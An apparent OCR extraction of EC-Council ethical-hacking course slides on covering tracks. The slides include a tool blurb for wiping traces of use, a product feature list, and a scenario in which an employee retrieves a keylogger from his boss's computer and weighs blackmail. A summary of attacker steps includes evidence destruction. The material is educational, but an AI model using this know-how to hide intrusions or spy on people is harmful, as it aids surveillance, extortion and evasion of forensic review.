

EC-Council

CH C: Covering Tracks<br>
All Rights Reserved. Reproduction is Strictly Prohibited



Allows you to clear paging files, recent documents, the Recycle Bin, temp files, and the run list on the Start menu

You can also clear the Internet cache, temporary Internet files, cookies, and autocompletes







PhatBooster helps to keep your system integrity and performance at 100%

PhatBooster can help to improve performance, if your system is running below average

With PhatBooster's new Windows(c) optimizing technology, you can surf the web faster

PhatBooster can also inform you of low memory performance with the MemBooster plugi

Features:

EC-Council

- PC Repair
- Hack Prevention
- Pop Up Blocker
- Increase Internet Speed
- Boost PC Memory •
- Boost Windows Performance

**CH C: Co ve rin g Tracks**



## PhatBooster: Screenshots



EC-Council



After few days when Bradley's boss was again out for some work and had left his cabin open, Bradley removed his keylogger

He extracted all the information stored in keylogger, and to his surprise he had a lot of his boss's sensitive personal and official information

He can use this information to blackmail his boss or even leak the company's confidential information



Hackers use a variety of means to penetrate systems

Password guessing/ cracking is one of the first steps

Password sniffing is a preferred eavesdropping tactic

Vulnerability scanning aids the hacker in identifying which password cracking technique to use

Key stroke logging/ other spyware tools are used as they gain entry to systems to keep up the attacks

Invariably, attackers destroy evidence of "having been there and done the damage"

Stealing files as well as hiding files are the means to sneak out sensitive information

EC-Council



Copyright 2002 by Randy Glasbergen. www.glasbergen.com



"Encryption software is expensive...so we just rearranged all the letters on your keyboard."



Copyright 2002 by Randy Glasbergen. www.glasbergen.com



"We don't pay much attention to information security. We're hoping our competitors will steal our ideas and become as unsuccessful as we are."

> Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council